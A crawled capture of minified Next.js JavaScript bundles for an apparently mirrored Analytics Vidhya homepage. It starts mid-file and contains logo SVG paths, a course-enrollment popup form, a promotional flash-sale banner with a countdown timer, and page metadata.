37.5688C91.4351 37.5688 92.1684 37.4688 92.8684 37.2354V31.3354C92.2351 30.9354 91.4684 30.7354 90.5351 30.7354ZM99.1018 40.0688V23.9688H102.068V29.7688C103.002 28.7688 104.168 28.2688 105.635 28.2688C108.435 28.2688 109.835 29.7354 109.835 32.6354V40.1021H106.868V32.6021C106.868 31.3021 106.235 30.6354 104.935 30.6354C103.968 30.6354 103.035 31.0354 102.102 31.8021V40.0688H99.1018ZM111.702 28.2354H114.868L117.835 36.7354L120.735 28.2354H123.835L118.935 40.4021C118.068 42.5354 116.668 44.0688 114.768 44.9688L113.335 42.9354C114.635 42.3688 115.602 41.4021 116.202 40.1021L111.702 28.2354ZM130.402 28.2354C133.902 28.2354 135.668 29.5354 135.668 32.1354V40.0688H133.935L132.868 39.0021C131.835 39.7021 130.702 40.0688 129.468 40.0688C126.602 40.0688 125.135 38.8354 125.135 36.4021C125.135 34.0688 126.835 32.8688 130.268 32.8688C131.068 32.8688 131.868 32.9354 132.668 33.1021V32.2021C132.668 31.1354 131.902 30.6021 130.402 30.6021C129.102 30.6021 127.668 30.8021 126.102 31.1688V28.8021C127.668 28.4354 129.102 28.2354 130.402 28.2354ZM130.268 34.9021C128.835 34.9021 128.135 35.4021 128.135 36.3688C128.135 37.4354 128.735 37.9354 129.935 37.9354C130.935 37.9354 131.835 37.6354 132.702 37.0021V35.1021C131.935 34.9688 131.102 34.9021 130.268 34.9021Z",fill:"white"}),(0,a.jsx)("path",{d:"M49.6001 3.59999C50.3667 3.99999 50.6001 4.76666 50.6667 5.06666V5.09999C50.7001 5.23332 50.7334 5.36666 50.7334 5.49999L52.3001 14.2C52.3334 14.3 52.3334 14.4333 52.3001 14.5333C52.3001 14.5667 52.3001 14.6 52.3001 14.6333C52.3001 15.4 51.6667 16.0333 50.9001 16.0333C50.2334 16.0333 49.7001 15.6 49.5667 14.9667L48.2667 8.86666C48.2667 8.86666 44.7667 14.9667 40.9334 21.6333L40.7001 22.0667L40.4667 22.5C40.4334 22.5667 40.4001 22.6333 40.3334 22.7L40.0667 23.1333L39.3001 24.4333L39.1667 24.6333L38.9334 25.0333C38.8667 25.1667 38.7667 25.3 38.7001 25.4333L38.4667 25.8333C38.2667 26.1667 38.1001 26.4667 37.9001 26.8L37.6667 27.2C34.3667 32.9 31.4667 37.9 30.9334 38.6667C30.5334 39.4 29.7334 39.8667 28.8667 39.8667C28.0334 39.8667 27.2667 39.4333 26.8667 38.7667C26.8334 38.7333 26.8334 38.7333 26.8001 38.7C26.6001 38.4 26.3667 38.0667 26.1001 37.6667L25.8001 37.2C24.9001 35.8333 23.7667 34.1333 22.6001 32.4L22.2667 31.9C20.8001 29.7 19.3334 27.5 18.3334 26L18.2001 25.7667C17.6001 24.8667 17.1667 24.2333 17.0667 24.1C17.0334 24.0667 16.9001 23.9333 16.7001 23.9H16.6334C16.5667 23.9 16.3001 23.9333 16.1334 24.2333C15.5334 25.3667 14.1667 28.1 12.7334 30.9L12.5334 31.3C12.2334 31.8667 11.9667 32.4333 11.7001 32.9667L11.5667 33.2333C9.9334 36.4333 8.5334 39.2667 8.4334 39.3333C8.2334 39.6333 7.86673 39.8667 7.4334 39.8667C6.76673 39.8667 6.2334 39.3333 6.2334 38.6667C6.2334 38.4333 6.30007 38.2333 6.40007 38.0333L14.8334 20.8333C15.2667 20.2333 15.7334 20.0667 16.3334 20.0333C17.0667 20 17.4667 20.3667 17.8334 20.8333C17.9667 21.0333 19.7334 23.4 21.7667 26.1667L21.9334 26.4C22.0334 26.5667 22.1667 26.7 22.2667 26.8667L22.4334 27.1C22.5001 27.1667 22.5334 27.2667 22.6001 27.3333L22.7667 27.5667L22.9334 27.8L23.2001 28.1667L23.4334 28.5C25.2334 30.9 26.9667 33.2667 27.8667 34.4333C28.2667 34.9667 28.6334 35 28.7001 35H28.7334H28.7667C28.9001 35 29.3001 34.9333 29.5667 34.5C30.6334 32.6667 33.1334 28.1 35.8334 23.2L36.0334 22.8C36.1667 22.5333 36.3001 22.2667 36.4667 22.0333L37.3001 20.5C37.3667 20.3667 37.4334 20.2333 37.5334 20.1L37.7667 19.7C37.8667 19.5 38.0001 19.3 38.1001 19.1L38.3334 18.7C41.6001 12.6667 44.5334 7.29999 44.6667 7.06666L39.5001 8.53332C39.3334 8.59999 39.1667 8.63332 39.0001 8.63332C38.2334 8.63332 37.6001 7.99999 37.6001 7.23332C37.6001 6.53332 38.1334 5.96666 38.8001 5.86666L47.3667 3.66666C47.6667 3.53332 48.0001 3.46666 48.3334 3.46666C48.3667 3.46666 48.3667 3.46666 48.4001 3.46666C48.8001 3.33332 49.2001 3.36666 49.6001 3.59999Z",fill:"white"}),(0,a.jsx)("path",{d:"M80.5331 27.1668C81.4168 27.1668 82.1331 26.4505 82.1331 25.5668C82.1331 24.6831 81.4168 23.9668 80.5331 23.9668C79.6495 23.9668 78.9331 24.6831 78.9331 25.5668C78.9331 26.4505 79.6495 27.1668 80.5331 27.1668Z",fill:"white"})]})}),(0,a.jsx)("button",{type:"button",class:"btn-close btn-close-white","data-bs-dismiss":"modal","aria-label":"Close"})]}),(0,a.jsx)("div",{class:"modal-body",children:(0,a.jsx)("section",{id:"firstFold",className:"pt-0",children:(0,a.jsx)("div",{className:"container justify-content-center align-items-center h-100",children:(0,a.jsx)("div",{className:"row justify-content-center align-items-center h-100",children:(0,a.jsxs)("div",{className:"col-lg-8 mx-auto text-center position-realtive pt-1 pt-md-5 px-4",children:[(0,a.jsxs)("h2",{className:"fs-56 text-gradient mb-3 fw-semibold text-center",children:[(0,a.jsx)("span",{className:"text-white",children:"GenAI "}),(0,a.jsx)("span",{className:"text-gradient",children:"Pinnacle "}),(0,a.jsx)("span",{className:"text-white",children:"Program"})]}),(0,a.jsx)("h2",{className:"text-white fs-24 mb-4 mx-auto px-2 text-center",children:"Revolutionizing AI Learning & Development"}),(0,a.jsxs)("ul",{className:"text-white text-center mb-5 pb-0 pb-md-5",children:[(0,a.jsxs)("li",{children:[(0,a.jsx)("i",{}),"1:1 Mentorship with Generative AI experts"]}),(0,a.jsxs)("li",{children:[(0,a.jsx)("i",{}),"Advanced Curriculum with 200+ Hours of Learning"]}),(0,a.jsxs)("li",{children:[(0,a.jsx)("i",{}),"Master 26+ GenAI Tools and Libraries"]})]}),(0,a.jsxs)("div",{className:"enroll-number p-4 text-center text-white w-75 mx-auto rounded-3",children:[(0,a.jsx)("h4",{className:"fs-24 fw-semibold mb-4",children:"Enroll with us today!"}),(0,a.jsxs)("form",{className:"w-100",role:"Phone",children:[(0,a.jsxs)("div",{className:"row align-items-baseline",children:[(0,a.jsx)("div",{className:"col-12 col-xl mb-3 mb-xl-0",children:(0,a.jsx)("input",{className:"form-control px-4 py-2 ps-5",type:"tel",placeholder:"Your Phone Number","aria-label":"Phone No.",min:0,value:h,onChange:e=>{m(e.target.value)},id:"genaiNumber",autocomplete:"off"})}),(0,a.jsx)("div",{className:"col-12 col-xl mb-3 mb-xl-0",children:(0,a.jsx)("input",{className:"form-control px-4 py-2",type:"email",placeholder:"Your Email Id",value:x,onChange:e=>{p(e.target.value)},id:"genaiEmail",autocomplete:"off"})})]}),(0,a.jsxs)("div",{className:"text-start mt-3",children:[(0,a.jsxs)("div",{className:"form-check form-check-inline mb-3",children:[(0,a.jsx)("input",{className:"form-check-input opacity-100",type:"checkbox",id:"inlineCheckbox1",value:"option1",defaultChecked:!0,disabled:!0}),(0,a.jsxs)("label",{className:"form-check-label text-dark-tertiary opacity-100 fs-14",htmlFor:"inlineCheckbox1",children:["I Agree to the ",(0,a.jsx)("a",{href:"/terms",target:"_blank",className:"text-dark-tertiary textdecoration-underline",children:"Terms & Conditions"})]})]}),(0,a.jsxs)("div",{className:"form-check form-check-inline",children:[(0,a.jsx)("input",{className:"form-check-input opacity-100",type:"checkbox",id:"inlineCheckbox2",value:"option2",defaultChecked:!0}),(0,a.jsx)("label",{className:"form-check-label text-dark-tertiary opacity-100 fs-14",htmlFor:"inlineCheckbox2",children:"Send WhatsApp Updates"})]})]}),(0,a.jsx)("button",{className:"btn btn-dark btn-dark-primary w-100 mt-4 mb-2",type:"submit",onClick:e=>{e.preventDefault();let s="+"+u.getSelectedCountryData().dialCode;if(!(0,o.xH)(h))return r()(".error").remove(),r()("#genaiNumber").closest(".col-xl").append('<small class="text-danger error text-start d-block">Enter a valid phone number</small>'),r()("#genaiNumber").css("border-color","red"),r()("#genaiNumber").css("color","red"),setTimeout(()=>{r()("#genaiNumber").css("border-color","#383838"),r()("#genaiNumber").css("color","white"),r()(".error").slideUp(),r()(".error").remove()},3e3),!1;if(!(0,o.hr)(x))return r()(".error").remove(),r()("#genaiEmail").closest(".col-xl").append('<small class="text-danger error text-start d-block">Enter a valid email Id</small>'),r()("#genaiEmail").css("border-color","red"),r()("#genaiEmail").css("color","red"),setTimeout(()=>{r()("#genaiEmail").css("border-color","#383838"),r()("#genaiEmail").css("color","white"),r()(".error").slideUp(),r()(".error").remove()},3e3),!1;let a={tnc:!0,is_whatsapp:!0,section:"homepage_popup",page_url:window.location.href};m(""),p(""),window.$("#homepageModal").modal("hide"),g(!0),L("Thank you for showing interest. Someone will get in touch with you shortly!"),setTimeout(()=>{g(!1),L("Your details have been submitted successfully. Our team will contact you soon. Thank you!")},4e3),localStorage.setItem("genAiPopUpModal",!0),(0,n.xr)({email:x,phone:h,country_code:s},a,"genaipinnacle","enroll",t).then(e=>{}).catch(e=>{console.log(e)})},children:"Enroll Now"})]})]})]})})})})})]})})})]})})}}]);

--- FILE ---
content_type: application/javascript
request_url: http://analyticpedia.com/js/index-dfe81e47032bf2a9.js
body_size: 6836
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2793,3332],{42793:(e,t,a)=>{"use strict";a.r(t),a.d(t,{default:()=>h});var s=a(37876),n=a(14232),i=a(10841),l=a.n(i),o=a(92054),r=a.n(o),c=a(17879),d=a(41947);let h=(0,c.Ng)(e=>({}),e=>({}))(function(){let[e,t]=(0,n.useState)(null);(0,n.useEffect)(()=>{(0,d.Ht)().then(e=>{a(e.isAuthenticated)}).catch(e=>{console.log(e)})},[]);let a=e=>{fetch("https://automation.analyticsvidhya.com/flashstrip/getnewstrip/",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({currentHost:window.location.hostname,currentPath:window.location.href,isAuthenticated:e})}).then(e=>{if(!e.ok)throw Error("Network response was not ok");return e.json()}).then(e=>{if(t(e),e.is_banner){let t="";t=window.location.pathname.includes("competitions")?"utm_source=competitions&utm_medium=navbar":"utm_source=events&utm_medium=navbar",e.banner_url.includes("?")?r()("#exploreBanner").attr("href","".concat(e.banner_url,"&").concat(t)):r()("#exploreBanner").attr("href","".concat(e.banner_url,"?").concat(t)),r()("#exploreBanner img").attr("src",e.banner_image)}e.is_popup&&(r()("#popModal #popHref").attr("href","".concat(e.popup_url)),r()("#popModal #popImage").attr("src","".concat(e.popup_image)),setTimeout(()=>{window.$("#popModal").modal("show")},2e4))}).catch(e=>{console.error("There was a problem with the fetch operation:",e)})};return(0,n.useEffect)(()=>{if(e&&e.is_flashstrip&&e.timer_end_date){var t=new Date,a=(l()(e&&e.timer_end_date,l().ISO_8601).toDate()-l()(t,l().ISO_8601).toDate())/1e3;if(a>0){var s=Math.floor(a/86400);let e=Math.floor((a-=86400*s)/3600),t=Math.floor((a-=3600*e)/60)%60;a-=60*t,a=Math.trunc(a);var n=r()(".countdown-number#second"),i=a;n.text(i),console.log(n,i);var o=r()("#minute"),c=t;o.text(c);var d=r()("#hour"),h=e;d.text(h);var m=r()("#day"),p=s;m.text(p);var x=setInterval(function(){--i<=-1&&(0!=c?(i=59,--c):0!=h?(i=59,c=59,--h):0!=p?(i=59,c=59,h=23,--p):0==(i=0)&&0==c&&0==h&&(r()(".offer-sticky").remove(),clearInterval(x))),n.text(i),o.text(c),d.text(h),m.text(p)},1e3)}else r()(".offer-sticky").remove()}},[e]),(0,s.jsxs)(s.Fragment,{children:[e&&e.is_flashstrip&&(0,s.jsx)("div",{className:"offer-sticky alert alert-dismissible fade show m-0 rounded-0 position-fixed bottom-0 w-100 4 py-1 ".concat(e.is_gradient&&"is-gradient"),id:"avFlashSale",role:"alert",children:(0,s.jsxs)("div",{className:"container",children:[(0,s.jsx)("div",{className:"row",children:(0,s.jsxs)("div",{className:"d-flex justify-content-center align-items-center flex-wrap p-0",children:[(0,s.jsx)("p",{className:"text-white fs-18 mb-0 col-12 col-md pe-5 pe-md-0",children:e&&e.text}),(0,s.jsxs)("div",{className:"col col-md-auto d-flex align-items-center ".concat(e&&e.timer_end_date?"justify-content-between":"justify-content-center"),children:[e&&e.timer_end_date&&(0,s.jsx)("div",{className:"timmer-block align-items-center me-3",id:"clockdiv",children:(0,s.jsxs)("ul",{className:"count-row align-items-center mb-0",children:[(0,s.jsxs)("li",{children:[(0,s.jsx)("h6",{className:"count-day text-white fs-24 fw-semibold",id:"day"}),(0,s.jsx)("small",{className:"text-white fs-16 fw-light",children:"d"})]}),(0,s.jsx)("span",{className:"text-white mx-2 fw-bold",children:":"}),(0,s.jsxs)("li",{children:[(0,s.jsx)("h6",{className:"count-hour text-white fs-24 fw-semibold",id:"hour"}),(0,s.jsx)("small",{className:"text-white fs-16 fw-light",children:"h"})]}),(0,s.jsx)("span",{className:"text-white mx-2 fw-bold",children:":"}),(0,s.jsxs)("li",{children:[(0,s.jsx)("h6",{className:"count-min text-white fs-24 fw-semibold",id:"minute"}),(0,s.jsx)("small",{className:"text-white fs-16 fw-light",children:"m"})]}),(0,s.jsx)("span",{className:"text-white mx-2 fw-bold",children:":"}),(0,s.jsxs)("li",{children:[(0,s.jsx)("h6",{className:"countdown-number text-white fs-24 fw-semibold",id:"second"}),(0,s.jsx)("small",{className:"text-white fs-16 fw-light",children:"s"})]})]})}),e&&e.button_text&&(0,s.jsx)("a",{id:"hrefId",href:e&&e.url,target:"_blank",className:"btn bg-white px-4 py-2 rounded-2 ms-auto text-primary fs-16 fs-semibold",children:e&&e.button_text})]})]})}),(0,s.jsx)("button",{type:"button",class:"btn-close btn-close-white position-absolute","data-bs-dismiss":"alert","aria-label":"Close"})]})}),(0,s.jsx)("div",{className:"modal fade",id:"popModal",tabIndex:"-1","aria-labelledby":"popModalLabel","aria-hidden":"false",children:(0,s.jsx)("div",{className:"modal-dialog modal-dialog-centered modal-lg",children:(0,s.jsx)("div",{className:"modal-content",children:(0,s.jsxs)("div",{className:"modal-body p-0",children:[(0,s.jsx)("button",{type:"button",className:"btn-close btn-close-white position-absolute end-0 top-0 fs-20 m-3","data-bs-dismiss":"modal","aria-label":"Close"}),(0,s.jsx)("a",{id:"popHref",href:"",target:"_blank",children:(0,s.jsx)("img",{loading:"lazy",id:"popImage",className:"img-fluid w-100 rounded-2",src:"",alt:"pop up"})})]})})})})]})})},42936:(e,t,a)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return a(99287)}])},81903:(e,t,a)=>{"use strict";a.r(t),a.d(t,{default:()=>n});var s=a(37876);a(14232);let n=e=>{let{header_content:t}=e;return(0,s.jsx)(s.Fragment,{children:(0,s.jsx)("header",{className:"z-2 py-4 header navbar navbar-expand-lg navbar-dark position-absolute navbar-sticky top-0 start-0 w-100",children:(0,s.jsxs)("div",{className:"container",children:[(0,s.jsx)("a",{href:"/",className:"navbar-brand","aria-label":"Go to homepage",children:(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"167",height:"48",viewBox:"0 0 167 48",fill:"none",children:[(0,s.jsx)("path",{d:"M63.3665 19.5997H60.2998L67.1665 3.33301H70.3665L77.3665 19.5997H74.1331L72.2998 15.1663H66.9331L67.9665 12.533H71.2331L68.6998 6.43301L63.3665 19.5997Z",fill:"white"}),(0,s.jsx)("path",{d:"M79.3335 19.6002V7.7002H81.6335L82.0002 9.43353C83.1335 8.26686 84.4002 7.7002 85.8668 7.7002C88.6668 7.7002 90.0668 9.16686 90.0668 12.1002V19.6002H87.1002V12.1002C87.1002 10.8002 86.4668 10.1335 85.1668 10.1335C84.2002 10.1335 83.2668 10.5335 82.3335 11.3002V19.6002H79.3335ZM98.0002 7.7002C101.433 7.7002 103.167 9.0002 103.167 11.6335V19.6335H101.467L100.433 18.5669C99.4335 19.2669 98.3002 19.6335 97.1002 19.6335C94.2668 19.6335 92.8668 18.4002 92.8668 15.9335C92.8668 13.5669 94.5335 12.4002 97.9002 12.4002C98.7002 12.4002 99.4668 12.4669 100.267 12.6335V11.6669C100.267 10.6002 99.5335 10.0669 98.0335 10.0669C96.7668 10.0669 95.3668 10.2669 93.8335 10.6335V8.26686C95.3335 7.90019 96.7335 7.7002 98.0002 7.7002ZM97.8668 14.4002C96.4668 14.4002 95.7668 14.9002 95.7668 15.8669C95.7668 16.9335 96.3668 17.4669 97.5335 17.4669C98.5002 17.4669 99.4002 17.1669 100.234 16.5335V14.6335C99.5668 14.5002 98.8668 14.4335 98.1335 14.4002H97.8668Z",fill:"white"}),(0,s.jsx)("path",{d:"M109.9 3.33301V19.5997H106.733V3.33301H109.9Z",fill:"white"}),(0,s.jsx)("path",{d:"M111.5 7.7002H114.7L117.7 16.1669L120.633 7.7002H123.767L118.8 19.8002C117.933 21.9335 116.5 23.4669 114.567 24.3669L113.1 22.3335C114.433 21.7669 115.4 20.8335 116 19.5335L111.5 7.7002ZM125.367 5.7002H127.533L127.967 7.63353H130.9V10.0335H128.333V15.5335C128.333 16.6335 128.8 17.2002 129.733 17.2002H130.933V19.6002H128.3C126.333 19.6002 125.367 18.5335 125.367 16.3669V5.7002Z",fill:"white"}),(0,s.jsx)("path",{d:"M134.9 6.53301C135.783 6.53301 136.5 5.81666 136.5 4.93301C136.5 4.04935 135.783 3.33301 134.9 3.33301C134.016 3.33301 133.3 4.04935 133.3 4.93301C133.3 5.81666 134.016 6.53301 134.9 6.53301Z",fill:"white"}),(0,s.jsx)("path",{d:"M136.5 7.7002V19.6002H133.333V7.7002H136.5Z",fill:"white"}),(0,s.jsx)("path",{d:"M148.4 19.2669C147.4 19.5002 146.367 19.6002 145.3 19.6002C141.033 19.6002 138.867 17.5335 138.867 13.4335C138.867 9.60019 141 7.7002 145.3 7.7002C146.367 7.7002 147.4 7.8002 148.4 8.03353V10.4002C147.4 10.1669 146.433 10.0669 145.533 10.0669C143.133 10.0669 141.933 11.1669 141.933 13.4002C141.933 15.9335 143.133 17.2002 145.533 17.2002C146.467 17.2002 147.4 17.1002 148.4 16.8669V19.2669ZM150.933 18.9335V16.5002C152.233 17.0335 153.733 17.2669 155.433 17.2669C156.7 17.2669 157.333 16.8669 157.333 16.0335C157.333 15.2669 156.9 14.8669 156.067 14.8669H153.933C151.567 14.8669 150.367 13.7002 150.367 11.3669C150.367 8.93353 152.1 7.7002 155.567 7.7002C157.033 7.7002 158.433 7.93353 159.733 8.36686V10.8002C158.433 10.2669 157.033 10.0335 155.5 10.0335C153.9 10.0335 153.1 10.4335 153.1 11.2669C153.1 12.0335 153.567 12.4335 154.5 12.4335H156.4C159 12.4335 160.3 13.6002 160.3 15.9335C160.3 18.3669 158.633 19.6002 155.333 19.6002C153.7 19.6002 152.233 19.3669 150.933 18.9335Z",fill:"white"}),(0,s.jsx)("path",{d:"M77.2684 23.9688L70.2351 40.0688H67.0351L60.3018 23.9688H63.8351L68.8018 36.3021L73.7684 23.9688H77.2684Z",fill:"white"}),(0,s.jsx)("path",{d:"M82.1353 28.2354V40.0687H79.1353V28.2354H82.1353Z",fill:"white"}),(0,s.jsx)("path",{d:"M95.8351 23.9688V39.3688C94.0351 39.8354 92.2684 40.0688 90.5351 40.0688C86.7351 40.0688 84.8018 38.0354 84.8018 33.9354C84.8018 30.1688 86.6684 28.2688 90.4018 28.2688C91.2018 28.2688 92.0018 28.4688 92.8351 28.8354V23.9688H95.8351ZM90.5351 30.7354C88.6684 30.7354 87.7684 31.7688 87.7684 33.8688C87.7684 36.3354 88.7351 37.5688 90.6684 37.5688C91.4351 37.5688 92.1684 37.4688 92.8684 37.2354V31.3354C92.2351 30.9354 91.4684 30.7354 90.5351 30.7354ZM99.1018 40.0688V23.9688H102.068V29.7688C103.002 28.7688 104.168 28.2688 105.635 28.2688C108.435 28.2688 109.835 29.7354 109.835 32.6354V40.1021H106.868V32.6021C106.868 31.3021 106.235 30.6354 104.935 30.6354C103.968 30.6354 103.035 31.0354 102.102 31.8021V40.0688H99.1018ZM111.702 28.2354H114.868L117.835 36.7354L120.735 28.2354H123.835L118.935 40.4021C118.068 42.5354 116.668 44.0688 114.768 44.9688L113.335 42.9354C114.635 42.3688 115.602 41.4021 116.202 40.1021L111.702 28.2354ZM130.402 28.2354C133.902 28.2354 135.668 29.5354 135.668 32.1354V40.0688H133.935L132.868 39.0021C131.835 39.7021 130.702 40.0688 129.468 40.0688C126.602 40.0688 125.135 38.8354 125.135 36.4021C125.135 34.0688 126.835 32.8688 130.268 32.8688C131.068 32.8688 131.868 32.9354 132.668 33.1021V32.2021C132.668 31.1354 131.902 30.6021 130.402 30.6021C129.102 30.6021 127.668 30.8021 126.102 31.1688V28.8021C127.668 28.4354 129.102 28.2354 130.402 28.2354ZM130.268 34.9021C128.835 34.9021 128.135 35.4021 128.135 36.3688C128.135 37.4354 128.735 37.9354 129.935 37.9354C130.935 37.9354 131.835 37.6354 132.702 37.0021V35.1021C131.935 34.9688 131.102 34.9021 130.268 34.9021Z",fill:"white"}),(0,s.jsx)("path",{d:"M49.6001 3.59999C50.3667 3.99999 50.6001 4.76666 50.6667 5.06666V5.09999C50.7001 5.23332 50.7334 5.36666 50.7334 5.49999L52.3001 14.2C52.3334 14.3 52.3334 14.4333 52.3001 14.5333C52.3001 14.5667 52.3001 14.6 52.3001 14.6333C52.3001 15.4 51.6667 16.0333 50.9001 16.0333C50.2334 16.0333 49.7001 15.6 49.5667 14.9667L48.2667 8.86666C48.2667 8.86666 44.7667 14.9667 40.9334 21.6333L40.7001 22.0667L40.4667 22.5C40.4334 22.5667 40.4001 22.6333 40.3334 22.7L40.0667 23.1333L39.3001 24.4333L39.1667 24.6333L38.9334 25.0333C38.8667 25.1667 38.7667 25.3 38.7001 25.4333L38.4667 25.8333C38.2667 26.1667 38.1001 26.4667 37.9001 26.8L37.6667 27.2C34.3667 32.9 31.4667 37.9 30.9334 38.6667C30.5334 39.4 29.7334 39.8667 28.8667 39.8667C28.0334 39.8667 27.2667 39.4333 26.8667 38.7667C26.8334 38.7333 26.8334 38.7333 26.8001 38.7C26.6001 38.4 26.3667 38.0667 26.1001 37.6667L25.8001 37.2C24.9001 35.8333 23.7667 34.1333 22.6001 32.4L22.2667 31.9C20.8001 29.7 19.3334 27.5 18.3334 26L18.2001 25.7667C17.6001 24.8667 17.1667 24.2333 17.0667 24.1C17.0334 24.0667 16.9001 23.9333 16.7001 23.9H16.6334C16.5667 23.9 16.3001 23.9333 16.1334 24.2333C15.5334 25.3667 14.1667 28.1 12.7334 30.9L12.5334 31.3C12.2334 31.8667 11.9667 32.4333 11.7001 32.9667L11.5667 33.2333C9.9334 36.4333 8.5334 39.2667 8.4334 39.3333C8.2334 39.6333 7.86673 39.8667 7.4334 39.8667C6.76673 39.8667 6.2334 39.3333 6.2334 38.6667C6.2334 38.4333 6.30007 38.2333 6.40007 38.0333L14.8334 20.8333C15.2667 20.2333 15.7334 20.0667 16.3334 20.0333C17.0667 20 17.4667 20.3667 17.8334 20.8333C17.9667 21.0333 19.7334 23.4 21.7667 26.1667L21.9334 26.4C22.0334 26.5667 22.1667 26.7 22.2667 26.8667L22.4334 27.1C22.5001 27.1667 22.5334 27.2667 22.6001 27.3333L22.7667 27.5667L22.9334 27.8L23.2001 28.1667L23.4334 28.5C25.2334 30.9 26.9667 33.2667 27.8667 34.4333C28.2667 34.9667 28.6334 35 28.7001 35H28.7334H28.7667C28.9001 35 29.3001 34.9333 29.5667 34.5C30.6334 32.6667 33.1334 28.1 35.8334 23.2L36.0334 22.8C36.1667 22.5333 36.3001 22.2667 36.4667 22.0333L37.3001 20.5C37.3667 20.3667 37.4334 20.2333 37.5334 20.1L37.7667 19.7C37.8667 19.5 38.0001 19.3 38.1001 19.1L38.3334 18.7C41.6001 12.6667 44.5334 7.29999 44.6667 7.06666L39.5001 8.53332C39.3334 8.59999 39.1667 8.63332 39.0001 8.63332C38.2334 8.63332 37.6001 7.99999 37.6001 7.23332C37.6001 6.53332 38.1334 5.96666 38.8001 5.86666L47.3667 3.66666C47.6667 3.53332 48.0001 3.46666 48.3334 3.46666C48.3667 3.46666 48.3667 3.46666 48.4001 3.46666C48.8001 3.33332 49.2001 3.36666 49.6001 3.59999Z",fill:"white"}),(0,s.jsx)("path",{d:"M80.5331 27.1668C81.4168 27.1668 82.1331 26.4505 82.1331 25.5668C82.1331 24.6831 81.4168 23.9668 80.5331 23.9668C79.6495 23.9668 78.9331 24.6831 78.9331 25.5668C78.9331 26.4505 79.6495 27.1668 80.5331 27.1668Z",fill:"white"})]})}),(0,s.jsxs)("a",{href:"https://www.analyticsvidhya.com/enterprise",className:"ms-auto text-decoration-none fw-medium fs-18",target:"_blank",rel:"noreferrer",children:[t&&t.cta,(0,s.jsx)("svg",{className:"ms-2",xmlns:"http://www.w3.org/2000/svg",width:"13",height:"12",viewBox:"0 0 13 12",fill:"none",children:(0,s.jsx)("path",{d:"M8.87615 5.22866L5.1848 1.09091L6.15801 0L11.5108 6.00005L6.15801 12L5.1848 10.9091L8.87615 6.77144H0.5V5.22866H8.87615Z",fill:"#2674ED"})})]})]})})})}},99287:(e,t,a)=>{"use strict";a.r(t),a.d(t,{__N_SSP:()=>x,default:()=>f});var s=a(37876),n=a(14232),i=a(17879),l=a(50136),o=a(81903),r=a(11922),c=a(42793),d=a(75730),h=a(5890),m=a(77328),p=a.n(m),x=!0;let f=(0,i.Ng)(e=>({isloginCsr:e.LoginModalReducer.islogin}),e=>({updateWelcomeLoginModalHandler:t=>{e((0,l._n)(t))}}))(function(e){let{homepagecontent:t,blogContent:a,updateWelcomeLoginModalHandler:i,isloginCsr:l,isloginSsr:m,hackathonContent:x,eventList:f,setEventValues:u}=e;return(0,n.useEffect)(()=>{(0,r.t1)(),u({screen_name:"homepage"})},[]),(0,s.jsxs)("main",{className:"background-dark-primary",children:[(0,s.jsxs)(p(),{children:[(0,s.jsx)("link",{rel:"preload",href:"https://d2cd20fxv8fgim.cloudfront.net/homepage/Video/first_fold_video.mp4",as:"video",type:"video/mp4",crossOrigin:"anonymous"}),(0,s.jsx)("title",{children:"Analytics Vidhya | The ultimate place for Generative AI, Data Science and Data Engineering"}),(0,s.jsx)("link",{rel:"canonical",href:"https://www.analyticsvidhya.com"}),(0,s.jsx)("meta",{name:"description",content:"Analytics Vidhya is the leading community of Analytics, Data Science and AI professionals. We are building the next generation of AI professionals. Get the latest data science, machine learning, and AI courses, news, blogs, tutorials, and resources."}),(0,s.jsx)("meta",{property:"og:title",content:"Analytics Vidhya | The ultimate place for Generative AI, Data Science and Data Engineering"}),(0,s.jsx)("meta",{property:"og:image",content:"https://imgcdn.analyticsvidhya.com/square_og_image.jpeg"}),(0,s.jsx)("meta",{property:"og:description",content:"Analytics Vidhya is the leading community of Analytics, Data Science and AI professionals. We are building the next generation of AI professionals. Get the latest data science, machine learning, and AI courses, news, blogs, tutorials, and resources."}),(0,s.jsx)("meta",{property:"og:url",content:"https://www.analyticsvidhya.com"}),(0,s.jsx)("meta",{property:"og:type",content:"website"}),(0,s.jsx)("meta",{property:"og:site_name",content:"Analytics Vidhya"}),(0,s.jsx)("meta",{property:"og:locale",content:"en_US"}),(0,s.jsx)("meta",{name:"twitter:card",content:"summary_large_image"}),(0,s.jsx)("meta",{name:"twitter:image",content:"https://imgcdn.analyticsvidhya.com/square_og_image.jpeg"}),(0,s.jsx)("meta",{property:"twitter:description",content:"Analytics Vidhya is the leading community of Analytics, Data Science and AI professionals. We are building the next generation of AI professionals. Get the latest data science, machine learning, and AI courses, news, blogs, tutorials, and resources."})]}),(0,s.jsx)(d.default,{}),(0,s.jsx)(o.default,{header_content:t&&(null==t?void 0:t.header)}),(0,s.jsx)(c.default,{}),(0,s.jsxs)("section",{className:"bg-size-cover bg-repeat-0 bg-position-center pt-5 bg-transparent",id:"heroContent",children:[(0,s.jsx)("div",{className:"container justify-content-center align-items-center h-100 position-relative z-1",children:(0,s.jsx)("div",{className:"row justify-content-center align-items-center h-100",children:(0,s.jsxs)("div",{className:"col-lg-8 mx-auto text-center position-realtive",children:[(0,s.jsxs)("h1",{className:"fs-56 text-gradient mb-3",children:[(0,s.jsx)("span",{className:"text-white",children:"Building"})," Next-Generation"]}),(0,s.jsx)("h2",{className:"d-block text-white fs-56 mb-3",children:"AI Professionals"}),(0,s.jsx)("h3",{className:"fs-18 fw-normal text-white",children:"Unlocking knowledge, skills & opportunities through in-depth blogs, world class courses, exciting hackathons & a thriving community"}),!(null!==l?l:m)&&(0,s.jsx)("button",{className:"btn btn-dark btn-dark-primary mt-5 rounded-3 fs-16",onClick:()=>{i({welcomeloginmodal:!0})},children:"Login/Register"})]})})}),(0,s.jsx)("video",{autoPlay:!0,loop:!0,muted:!0,children:(0,s.jsx)("source",{src:"https://svgcdn.analyticsvidhya.com/homepage/Video/first_fold_video.mp4",type:"video/mp4"})})]}),(0,s.jsx)(h.default,{homepagecontent:t,blogContent:a,hackathonContent:x,eventList:f})]})})}},e=>{var t=t=>e(e.s=t);e.O(0,[3716,3429,5127,1772,2202,136,2869,5890,5730,636,6593,8792],()=>t(42936)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: http://analyticpedia.com/js/2869-b23f234b57f1a777.js
body_size: 5277
content:
